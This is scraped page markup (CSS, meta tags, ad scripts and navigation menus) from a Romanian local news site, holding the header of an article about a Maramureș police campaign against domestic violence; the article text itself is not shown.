.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="„Scrie-ți propria poveste!” - Campanie de prevenire şi combatere a violenţei domestice"/>
  <meta property="og:url" content="https://www.emaramures.ro/scrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Inspectoratul de Poliție al Județului Maramureș prin Compartimentul de Analiză și Prevenire a Criminalității derulează în luna decembrie Campania „Scrie-ți propria poveste!”, adresată victimelor violenței în familie și nu numai.

Campania are ca scop diminuarea actelor de violență din sânul famili"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg"/>
  <meta property="article:published_time" content="2020-12-03T09:00:34+02:00"/>
  <meta property="article:modified_time" content="2020-12-02T20:26:05+02:00" />
  <meta property="og:updated_time" content="2020-12-02T20:26:05+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="„Scrie-ți propria poveste!” - Campanie de prevenire şi combatere a violenţei domestice"/>
  <meta itemprop="headline" content="„Scrie-ți propria poveste!” - Campanie de prevenire şi combatere a violenţei domestice"/>
  <meta itemprop="description" content="Inspectoratul de Poliție al Județului Maramureș prin Compartimentul de Analiză și Prevenire a Criminalității derulează în luna decembrie Campania „Scrie-ți propria poveste!”, adresată victimelor violenței în familie și nu numai.

Campania are ca scop diminuarea actelor de violență din sânul famili"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg"/>
  <meta itemprop="datePublished" content="2020-12-03"/>
  <meta itemprop="dateModified" content="2020-12-02T20:26:05+02:00" />
  <meta itemprop="author" content="Știri eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="„Scrie-ți propria poveste!” - Campanie de prevenire şi combatere a violenţei domestice"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/scrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice/"/>
  <meta name="twitter:description" content="Inspectoratul de Poliție al Județului Maramureș prin Compartimentul de Analiză și Prevenire a Criminalității derulează în luna decembrie Campania „Scrie-ți propria poveste!”, adresată victimelor violenței în familie și nu numai.

Campania are ca scop diminuarea actelor de violență din sânul famili"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/campanie-politie-mm.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-426324 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
